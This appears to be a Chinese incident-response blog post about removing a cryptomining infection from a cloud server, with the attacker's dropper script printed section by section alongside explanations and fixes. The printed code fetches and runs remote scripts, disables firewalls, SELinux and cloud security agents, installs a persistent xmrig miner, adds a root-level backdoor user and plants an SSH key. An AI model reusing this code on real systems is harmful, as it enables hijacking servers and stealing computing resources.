# 20230817-阿里云美国某服务器被挂挖矿恶意软件的解决方法,分析恶意脚本
# 报警短信
凌晨收到告警短信,爬起来解决问题先。
【某里云】尊敬的XXXX - XXXX ,云监控-云服务器ECS<美西-XXX-XXX-XXX/XXX.XXX.XXX.XXX>于<2023-08-17 02:17:32>发生报警,(Agent)cpu.total(99.78%>=80%),持续时间0分钟
1
# SSH远程进入系统
查看原因
top查看负载
有一个熟悉有陌生的进程 xmrig 挖矿软件

# ps aux |grep xmrig
/etc/.system/php/xmrig --config=/etc/.system/php/config.json

kill掉进程
进程杀不到,杀了又启动一个

于是删除目录:
rm -rf /etc/.system/
再杀进程,发现进程没有了,
不出意外过几分钟可能会再次启动的。
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
判断服务器是被挂了挖矿的恶意软件!

# 查看定时任务
ll /etc/crontab
-rw-r--r-- 1 root root 151 May 15  2018 /etc/crontab

cat /etc/crontab
*/30 * * * * root curl -fsSL http://XXX.XXX.XXX.XXX/php/php_8020.sh | bash
*/30 * * * * root cd1 -fsSL http://XXX.XXX.XXX.XXX/php/php_8020.sh | bash

ll /etc/cron
cron.d/       cron.daily/   cron.deny     cron.hourly/  cron.monthly/ crontab       crontab~      crontaz~      cron.weekly/

刻意的文件有
crontab       crontab~      crontaz~
文件内容都是 每30分钟从 某个IP中下载一个恶意脚本并且执行
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
# 无法编辑
chmod 777 -R /etc/crontab
chmod: changing permissions of ‘/etc/crontab’: Operation not permitted
vi /etc/crontab 也没有权限
1
2
3
2
3
解决:
chattr -ia /var/spool/cron
chattr -ia /etc/crontab

vi /etc/crontab
rm -rf   /etc/crontab~
rm -rf /etc/crontaz~
systemctl restart crond
1
2
3
4
5
6
7
8
2
3
4
5
6
7
8
# 去掉远程密钥登录
# netstat -tunpl|grep ssh
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      28838/sshd
tcp        0      0 0.0.0.0:11222           0.0.0.0:*               LISTEN      28838/sshd
tcp        0      0 0.0.0.0:XXXX           0.0.0.0:*               LISTEN      28838/sshd     本机正在的ssh
1
2
3
4
2
3
4
chattr -ia /etc/ssh/sshd_config
编辑
vi /etc/ssh/sshd_config
把恶意的端口22和11222 关闭掉
vi /etc/ssh/sshd_config
systemctl restart sshd

# netstat -tunpl|grep ssh
tcp        0      0 0.0.0.0:60920           0.0.0.0:*               LISTEN      1214/sshd
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
# 在某云控制台中设置安全组只运行自己的ip登录SSH

保证其他人无法登录ssh
# 下载恶意代码分析
下载恶意脚本的代码,看一下如何解决这个问题,一段一段的来分析是怎么挂马的
# 1.修改 resolv.conf文件
于是我决定下载 http://XXX.XXX.XXX.XXX/php/php_8020.sh 然后分析一下
1
# 恶意代码:
#!/bin/bash -e

VERSION=22.06
ulimit -n 65535
function SetupNameServers(){
grep -q 8.8.8.8 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; tntrecht -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.8.8" >> /etc/resolv.conf; ${CHATTR} +i /etc/resolv.conf 2>/dev/null 1>/dev/null; tntrecht +i /etc/resolv.conf 2>/dev/null 1>/dev/null
grep -q 8.8.4.4 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; tntrecht -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.4.4" >> /etc/resolv.conf; ${CHATTR} +i /etc/resolv.conf 2>/dev/null 1>/dev/null; tntrecht +i /etc/resolv.conf 2>/dev/null 1>/dev/null
}
SetupNameServers

修改dns
1
2
3
4
5
6
7
8
9
10
11
2
3
4
5
6
7
8
9
10
11
# 解决
vi  /etc/resolv.conf
options timeout:2 attempts:3 rotate single-request-reopen
; generated by /usr/sbin/dhclient-script
nameserver 100.100.2.136
nameserver 100.100.2.138
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 8.8.8.8
nameserver 8.8.4.4
把文件改成
vi  /etc/resolv.conf
options timeout:2 attempts:3 rotate single-request-reopen
; generated by /usr/sbin/dhclient-script
nameserver 100.100.2.136
nameserver 100.100.2.138
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# 2.搜索关键字
# 恶意代码:
if [ -f ~/ /home -maxdepth 6 -name 'trc20usdt' ] # 它在指定的目录(~ 或 /home)下搜索名为 'trc20usdt' 的文件,并且搜索的深度不超过 6 层子目录。如果找到了符合条件的文件,条件将被视为满足,对应的代码块将会执行。
  then
    echo "Crypto running"
    curl 6nj0me.XXXX.io  # 上报地址做了修改。
    curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
  elif [ -f ~/ /home -maxdepth 6 -name 'TronWeb' ]
    then
      echo "Crypto running"
      curl 6nj0me.XXX.io # 地址做了修改
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'hdkey' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'ethers' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'web3' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'wormhole' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'bitcoin' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'binance' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'ethereum' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  elif [ -f ~/ /home -maxdepth 6 -name 'hdwallet' ]
    then
      echo "Crypto running"
      curl 6nj0me.xxx.io
      curl -fsSL http://XX.XX.XX.XX/php/php.sh | bash
      history -c

  else
      echo "not Crypto running "
fi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
# 恶意代码分析
这段代码是一个 Bash 脚本,用于检测系统中是否存在一系列文件,并根据文件的存在与否执行相应的操作。脚本的大致逻辑如下:

1. 首先,通过一系列条件判断检查系统中是否存在特定的文件(文件名),这些文件名都与加密货币相关。
2. 如果找到其中一个文件,表示系统中可能正在运行加密货币软件,脚本会输出 "Crypto running",然后执行以下操作:
   - 向 `6nj0me.xxx.io` 发送请求(可能用于跟踪感染的主机)。
   - 从 `http://XX.XX.XX.XX/php/php.sh` 下载一个 PHP 脚本,并执行它(可能用于安装恶意软件或挖矿程序)。
   - 清除命令历史记录,使用 `history -c` 命令删除执行过的命令记录,以尽量隐藏操作。
3. 如果没有找到上述任何文件,脚本会输出 "not Crypto running"。

需要注意的是,这段代码的意图看起来是在检查系统中是否存在特定的文件,如果存在,则执行一些恶意操作。这可能是一种恶意软件或入侵活动。如果你发现类似的代码在你的系统上运行,强烈建议立即采取行动,清除恶意脚本,并采取措施来保护你的系统。如果不确定如何处理,请寻求专业的技术支持。
1
2
3
4
5
6
7
8
9
10
11
2
3
4
5
6
7
8
9
10
11
# 解决
find /home -maxdepth 6 -name 'trc20usdt'
find / -maxdepth 6 -name 'trc20usdt'
find /  -maxdepth 6 -name 'ethers'

...
搜索不到什么。
1
2
3
4
5
6
2
3
4
5
6
# 3.判断xmrig.log
# 恶意代码:
if [ -f "/etc/.system/php/xmrig.log" ]
then
    echo "process possible running"
    current=$(date +%s)
    last_modified=$(stat -c "%Y" /etc/.system/php/xmrig.log)
   if [ $(($current-$last_modified)) -gt 600 ]; then
        echo "no rr process running";
    else
    echo "rr process running"
    exit 1
   fi
else
    echo "rr process not running"
fi

解释:
这段代码用于检查一个特定的日志文件是否存在,然后检查该文件的上次修改时间,如果文件的上次修改时间超过10分钟,脚本会打印 "no rr process running",表示未发现 "rr" 进程正在运行。如果文件的上次修改时间在10分钟之内,脚本会打印 "rr process running",并退出脚本。如果文件不存在,则脚本会打印 "rr process not running"。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# 4.iptables -F
当你运行 iptables -F 命令时,它会清空(删除)当前已经定义的所有规则,恢复防火墙到初始状态。这将导致系统的防火墙规则被移除,网络流量将不再受到任何防火墙规则的限制。换句话说,所有之前定义的规则都将被删除,允许所有的网络流量自由通过。
# 恶意代码
iptables -F
1
# 5.关闭防火墙和安全软件等
# 恶意代码
export RRHOME=/etc/.system/php
rm -rf $RRHOME
mkdir $RRHOME -p

rm -rf /var/log/syslog
chattr -iua /tmp/     # 允许对 /tmp/ 目录进行修改、更新和追加操作
chattr -iua /var/tmp/ # 使用 chattr 命令修改 /var/tmp/ 目录的属性,取消不可修改、不可更新和不可追加属性。
ufw disable #  关闭Ubuntu的防火墙, Uncomplicated Firewall(UFW),这是一个用于配置 iptables 防火墙规则的前端工具。
iptables -F  # iptables -F是用于清除所有的防火墙规则和计数器,即将所有的iptables规则设置为默认值,从而可以清空当前的防火墙策略。
sudo sysctl kernel.nmi_watchdog=0
sysctl kernel.nmi_watchdog=0
echo '0' > /proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
这一系列操作似乎是用于禁用 NMI(Non-Maskable Interrupt)看门狗,在某些情况下可以防止系统被死锁等问题影响。

chattr -iae /root/.ssh/
chattr -iae /root/.ssh/authorized_keys
rm -rf /tmp/addres*
rm -rf /tmp/walle*
rm -rf /tmp/keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# 解决方法
vi /etc/sysctl.conf
kernel.nmi_watchdog=0 去掉

echo '1' > /proc/sys/kernel/nmi_watchdog
1
2
3
4
5
2
3
4
5
# 6.关闭某云的安全软件
# 恶意代码:
if ps aux | grep -i '[a]liyun'; then
  curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
  curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
  pkill aliyun-service
  rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
  rm -rf /usr/local/aegis*
  systemctl stop aliyun.service
  systemctl disable aliyun.service
  service bcm-agent stop
  yum remove bcm-agent -y
  apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
  /usr/local/qcloud/stargate/admin/uninstall.sh
  /usr/local/qcloud/YunJing/uninst.sh
  /usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi

if [ -f /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh ]; then
  /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh stop && /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh remove && rm -rf /usr/local/cloudmonitor
else
  export ARCH=amd64
  if [ -f /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} ]; then
    /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} stop && /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} uninstall && rm -rf /usr/local/cloudmonitor
  else
    echo "ali cloud monitor not running"
  fi
fi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# 解决
这条没有生效,某的监控还是在运行

# ps aux | grep -i '[a]liyun'
root     13457  0.5  0.2 101296  8900 ?        S<sl Mar31 1000:29 /usr/local/aegis/aegis_client/aegis_11_55/AliYunDun
root     13467  1.7  0.7 145768 26980 ?        S<sl Mar31 3579:27 /usr/local/aegis/aegis_client/aegis_11_55/AliYunDunMonitor
root     15055  0.0  0.1  43464  4528 ?        S<sl May15 121:01 /usr/local/aegis/aegis_update/AliYunDunUpdate
1
2
3
4
5
6
2
3
4
5
6
# 7.禁用SELinux 以及关闭aliyun.service
# 恶意代码:
setenforce 0
echo SELINUX=disabled >/etc/selinux/config
service apparmor stop
systemctl disable apparmor
service aliyun.service stop
systemctl disable aliyun.service
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I % kill -9 %
rm -rf /usr/local/aegis
1
2
3
4
5
6
7
8
9
2
3
4
5
6
7
8
9
解释
# 解决
setenforce 0
echo SELINUX=disabled >/etc/selinux/config
都是
恢复之前的文件:

# vi /etc/selinux/config

SELINUX=disabled
SELINUXTYPE=targeted

systemctl disable apparmor
恢复,本机没有安装,所以不生效。
systemctl status apparmor
systemctl enable apparmor

service aliyun.service stop
systemctl disable aliyun.service
恢复:
systemctl start aliyun.service
systemctl status aliyun.service
systemctl enable aliyun.service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
aegis目录没有被删掉。
# ll /usr/local/aegis
total 28
drwxr-xr-x 5 root root 4096 Mar 31 21:31 aegis_client
srwxr-xr-x 1 root root    0 Mar 31 21:31 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
drwxr-xr-x 3 root root 4096 May 15 11:50 aegis_update
drwxr-xr-x 3 root root 4096 Feb 10  2023 AliSecGuard
drwxr-xr-x 5 root root 4096 Aug 17 11:55 globalcfg
drwxr-xr-x 8 root root 4096 Aug 17 13:24 PythonLoader
drwxr-xr-x 7 root root 4096 Apr 24 10:18 PythonLoaderTemp
drwxr-xr-x 3 root root 4096 Dec 19  2021 SecureCheck
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
# 8.安装 mining 脚本
# 恶意代码
#set up RR mining script

if [ "$(id -u)" == "0" ]; then
  echo "WARNING: Generally it is not adviced to run this script under root"
fi

WALLET=123456789abcd #做了处理
EMAIL=$1 # this one is optional

# active 1GB pages
sysctl -w vm.nr_hugepages=$(nproc)

for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d);
do
    echo 3 > "$i/hugepages/hugepages-1048576kB/nr_hugepages";
done

echo "1GB pages successfully enabled"

# checking prerequisites

if [ -z $WALLET ]; then
  echo "Script usage:"
  echo "> setup_rr_miner.sh <wallet address> [<your email address>]"
  echo "ERROR: Please specify your wallet address"
  exit 1
fi

WALLET_BASE=`echo $WALLET | cut -f1 -d"."`
if [ ${#WALLET_BASE} != 95 -a ${#WALLET_BASE} != 34 ]; then
  echo "ERROR: Wrong wallet base address length (should be 95 or 34): ${#WALLET_BASE}"
  exit 1
fi

if [ -z $RRHOME ]; then
  echo "ERROR: Please define HOME environment variable to your home directory"
  exit 1
fi

if [ ! -d $RRHOME ]; then
  echo "ERROR: Please make sure HOME directory $RRHOME exists or set it yourself using this command:"
  echo '  export RRHOME=<dir>'
  exit 1
fi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
# 解释:
#set up RR mining script

if [ "$(id -u)" == "0" ]; then
  echo "WARNING: Generally it is not adviced to run this script under root"
fi
判断用户如果是root,弹出警告,不建议用root用户运行。

WALLET=123456789abcd #做了处理
EMAIL=$1 # this one is optional

# active 1GB pages
sysctl -w vm.nr_hugepages=$(nproc)

for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d);
do
    echo 3 > "$i/hugepages/hugepages-1048576kB/nr_hugepages";
done

echo "1GB pages successfully enabled"
这段代码的目的是在系统上启用 1GB 大页面(Huge Pages),以提高大内存工作负载的性能和效率。它通过设置 Huge Pages 数目并针对每个 NUMA 节点进行配置来实现这一目标。这可能是在进行内存优化和性能调整时使用的一部分脚本。


# checking prerequisites

if [ -z $WALLET ]; then
  echo "Script usage:"
  echo "> setup_rr_miner.sh <wallet address> [<your email address>]"
  echo "ERROR: Please specify your wallet address"
  exit 1
fi
这段代码用于检查用户在执行脚本时是否提供了有效的钱包地址(通过检查变量 $WALLET 是否为空)。如果用户未提供钱包地址,脚本将输出使用说明和示例命令,并输出错误消息,然后终止执行。这有助于确保脚本在正确的输入参数下才会继续执行,避免因缺少必要的信息而导致问题。


WALLET_BASE=`echo $WALLET | cut -f1 -d"."`
if [ ${#WALLET_BASE} != 95 -a ${#WALLET_BASE} != 34 ]; then
  echo "ERROR: Wrong wallet base address length (should be 95 or 34): ${#WALLET_BASE}"
  exit 1
fi
这段代码用于检查给定的钱包地址的基本部分的长度是否符合要求。如果长度既不是 95 也不是 34,脚本将输出错误消息,并终止执行。

if [ -z $RRHOME ]; then
  echo "ERROR: Please define HOME environment variable to your home directory"
  exit 1
fi
这段代码用于检查是否定义了环境变量 $RRHOME,并在该变量未定义时输出错误消息,然后终止执行

if [ ! -d $RRHOME ]; then
  echo "ERROR: Please make sure HOME directory $RRHOME exists or set it yourself using this command:"
  echo '  export RRHOME=<dir>'
  exit 1
fi
跟上一段差不多。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
# 解决
基本只是检查条件,不需要安全操作
# 9.安装curl, wget
如果没有安装则安装 curl, wget
# 恶意代码
#check curl, wget
if ! command -v curl &> /dev/null
then
    echo "curl could not be found, will install..."
    apt-get install curl -y
    yum install curl -y
fi
if ! command -v wget &> /dev/null
then
    echo "wget could not be found, will install..."
    apt-get install wget -y
    yum install wget -y
fi

if ! type lscpu >/dev/null; then
  echo "WARNING: This script requires \"lscpu\" utility to work correctly"
fi
这段代码用于检查是否安装了名为 lscpu 的命令行工具。如果未安装,脚本将输出警告消息,提醒用户脚本需要该工具才能正常运行。
# lscpu -V
# lscpu from util-linux 2.23.2

if ! sudo -n true 2>/dev/null; then
  echo "Since I can't do passwordless sudo, mining in background will started from your $RRHOME/.profile file first time you login this host after reboot."
else
  echo "Mining in background will be performed using moneroocean_miner systemd service."
fi
这段代码用于检查是否可以进行无密码 sudo,根据结果输出不同的消息。如果无法进行无密码 sudo,则说明后台挖矿将在用户首次登录主机后通过 .profile 文件启动。如果可以进行无密码 sudo,则说明后台挖矿将使用 systemd 服务来执行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# 解决
无需操作
1
# 10.安装挖矿软件
# 恶意代码和解释
# start doing stuff: preparing miner

echo "[*] Removing previous rr miner (if any)"
if sudo -n true 2>/dev/null; then
  sudo systemctl stop xmrig.service
fi
killall -9 xmrig

这段代码用于移除之前可能存在的 RR 矿工(RiskReward 矿工),首先尝试通过无密码 sudo 停止相关的 systemd 服务(如果条件成立),然后通过 killall 命令强制终止 xmrig 进程。

echo "[*] Looking for the latest version of Xmrig miner"
LATEST_XMRIG_LINUX_RELEASE="https://github.com/xmrig/xmrig/releases/download/v6.18.0/xmrig-6.18.0-linux-static-x64.tar.gz"
echo "[*] Downloading $LATEST_XMRIG_LINUX_RELEASE to /tmp/xmrig.tar.gz"
if ! curl -L --progress-bar $LATEST_XMRIG_LINUX_RELEASE -o /tmp/xmrig.tar.gz; then
  echo "ERROR: Can't download $LATEST_XMRIG_LINUX_RELEASE file to /tmp/xmrig.tar.gz"
  exit 1
fi
这段代码用于从指定的链接下载最新版本的 Xmrig 矿工软件,将其保存到临时文件 /tmp/xmrig.tar.gz。如果下载失败,脚本将输出错误消息并终止执行。


echo "[*] Unpacking /tmp/xmrig.tar.gz to $RRHOME"
if ! tar xf /tmp/xmrig.tar.gz -C $RRHOME --strip=1; then
  echo "WARNING: Can't unpack /tmp/xmrig.tar.gz to $RRHOME directory"
fi
rm /tmp/xmrig.tar.gz

这段代码用于解压缩下载的 Xmrig 矿工软件并将其放置到指定目录 $RRHOME 中。如果解压缩失败,脚本将输出警告消息。

chmod +x $RRHOME/xmrig
chmod +x $RRHOME/config.json

echo "[*] Miner $RRHOME/xmrig is OK"

sed -i 's/"url": *"[^"]*",/"url": "XXX.XXXXXXX.com:5555",/' $RRHOME/config.json
sed -i 's/"1gb-pages": *false,/"1gb-pages": true,/' $RRHOME/config.json
sed -i 's/"algo": *null,/"algo": "gr",/' $RRHOME/config.json
sed -i 's/"tls": *false,/"tls": true,/' $RRHOME/config.json
sed -i 's/"keepalive": *false,/"keepalive": true,/' $RRHOME/config.json
sed -i 's/"user": *"[^"]*",/"user": "'$WALLET'.0x22",/' $RRHOME/config.json
sed -i 's/"max-cpu-usage": *[^,]*,/"max-cpu-usage": 100,/' $RRHOME/config.json
sed -i 's#"log-file": *null,#"log-file": "'$RRHOME/xmrig.log'",#' $RRHOME/config.json
sed -i 's/"syslog": *[^,]*,/"syslog": true,/' $RRHOME/config.json
sed -i 's/"max-threads-hint": *[^,]*,/"max-threads-hint": 75,/' $RRHOME/config.json
sed -i 's/"max-threads-hint": *[^,]*,/"max-threads-hint": 75,/' $RRHOME/config_background.json
# 修改配置文件

cp $RRHOME/config.json $RRHOME/config_background.json
sed -i 's/"background": *false,/"background": true,/' $RRHOME/config_background.json

# preparing script

echo "[*] Creating $RRHOME/miner.sh script"
cat >$RRHOME/miner.sh <<EOL
#!/bin/bash
if ! pidof xmrig >/dev/null; then
  nice $RRHOME/xmrig \$*
else
  echo "RAPTOREUM miner is already running in the background. Refusing to run another one."
  echo "Run \"killall xmrig\" or \"sudo killall xmrig\" if you want to remove background miner first."
fi
EOL

chmod +x $RRHOME/miner.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# 解决
这段代码主要是安装 xmrig和修改配置文件
# 11.准备脚本后台运行和重启下工作
# 恶意代码和解释
# preparing script background work and work under reboot

if ! sudo -n true 2>/dev/null; then
  if ! grep miner.sh $RRHOME/.profile >/dev/null; then
    echo "[*] Adding $RRHOME/miner.sh script to $RRHOME/.profile"
    echo "$RRHOME/miner.sh --config=$RRHOME/config_background.json >/dev/null 2>&1" >>$RRHOME/.profile
  else
    echo "Looks like $RRHOME/miner.sh script is already in the $RRHOME/.profile"
  fi
  echo "[*] Running miner in the background (see logs in $RRHOME/xmrig.log file)"
  /bin/bash $RRHOME/miner.sh --config=$RRHOME/config_background.json >/dev/null 2>&1
else

  if [[ $(grep MemTotal /proc/meminfo | awk '{print $2}') -gt 3500000 ]]; then
    echo "[*] Enabling huge pages"
    echo "vm.nr_hugepages=$((1168+$(nproc)))" | sudo tee -a /etc/sysctl.conf
    sudo sysctl -w vm.nr_hugepages=$((1168+$(nproc)))
  fi

  if ! type systemctl >/dev/null; then

    echo "[*] Running miner in the background (see logs in $RRHOME/xmrig.log file)"
    /bin/bash $RRHOME/miner.sh --config=$RRHOME/config_background.json >/dev/null 2>&1
    echo "ERROR: This script requires \"systemctl\" systemd utility to work correctly."
    echo "Please move to a more modern Linux distribution or setup miner activation after reboot yourself if possible."

  else

    echo "[*] Creating rr_miner systemd service"
    cat >/tmp/xmrig.service <<EOL
[Unit]
Description=RTM miner service

[Service]
ExecStart=$RRHOME/xmrig --config=$RRHOME/config.json
Restart=always
Nice=10
CPUWeight=1

[Install]
WantedBy=multi-user.target
EOL
    sudo mv /tmp/xmrig.service /etc/systemd/system/xmrig.service
    echo "[*] Starting rr_miner systemd service"
    sudo killall xmrig 2>/dev/null
    sudo systemctl daemon-reload
    sudo systemctl enable xmrig.service
    sudo systemctl start xmrig.service
    echo "To see miner service logs run \"sudo journalctl -u rr_miner -f\" command"
  fi
fi

echo ""

这段代码用于配置并准备矿工的后台工作,并根据系统环境和条件启动矿工服务。如果可以进行无密码 sudo,脚本会尝试将矿工脚本添加到用户的 .profile 文件中,并在后台运行矿工。如果系统内存足够大,脚本会启用大页面。如果不支持 systemctl,脚本会尝试在后台运行矿工。如果支持 systemctl,脚本会创建并启动 xmrig.service systemd 服务。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
# 解决:
rm -rf /etc/systemd/system/xmrig.service
systemctl status xmrig.service
systemctl disable xmrig.service
1
2
3
2
3
# 12.设置ssh登录
# 恶意代码和解释
#setup ssh

RSAKEY="ssh-rsa XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX wolf@wolfs-MacBook-Pro.local" # 参数做了处理

grep -q nobodymm /etc/passwd || chattr -ia /etc/passwd;
grep -q nobodymm /etc/passwd || echo 'nobodymm:x:0:0:root:/root:/bin/bash' >> /etc/passwd; chattr +ia /etc/passwd
grep -q nobodymm /etc/shadow || chattr -ia /etc/shadow;
grep -q nobodymm /etc/shadow || echo 'nobodymm:XXXXXXXXX:19237:0:14600:14:::' >> /etc/shadow; chattr +ia /etc/shadow
grep -q nobodymm /etc/sudoers || chattr -ia /etc/sudoers;
grep -q nobodymm /etc/sudoers || echo 'nobodymm  ALL=(ALL:ALL) ALL' >> /etc/sudoers; chattr +i /etc/sudoers

这段代码旨在确保名为 nobodymm 的用户存在于系统中,并且在 /etc/passwd、/etc/shadow 和 /etc/sudoers 文件中进行了相应的修改和保护。这可能是一种尝试在系统中添加特定用户并修改权限的脚本片段,但代码片段本身不提供足够的上下文以完全理解其用途。


mkdir /run/network/.ssh/ -p
touch /run/network/.ssh/authorized_keys
chmod 600 /run/network/.ssh/authorized_keys
grep -q wolf@wolfs-MacBook-Pro.local /run/network/.ssh/authorized_keys || chattr -ia /run/network/.ssh/authorized_keys;
grep -q wolf@wolfs-MacBook-Pro.local /run/network/.ssh/authorized_keys || echo $RSAKEY > /run/network/.ssh/authorized_keys; chattr +ia /run/network/.ssh/authorized_keys;
mkdir /root/.ssh/ -p
touch /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
grep -q wolf@wolfs-MacBook-Pro.local /root/.ssh/authorized_keys || chattr -ia /root/.ssh/authorized_keys;
grep -q wolf@wolfs-MacBook-Pro.local /root/.ssh/authorized_keys || echo $RSAKEY >> /root/.ssh/authorized_keys; chattr +ia /root/.ssh/authorized_keys

这段代码旨在将一个特定的 SSH 公钥添加到系统中,以实现免密码登录。它在 /run/network/.ssh/authorized_keys 和 /root/.ssh/authorized_keys 文件中添加该公钥,并将这些文件设置为不可变属性,以防止进一步更改。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
2
3
4
5
6
7
8
9
10
11
12
13
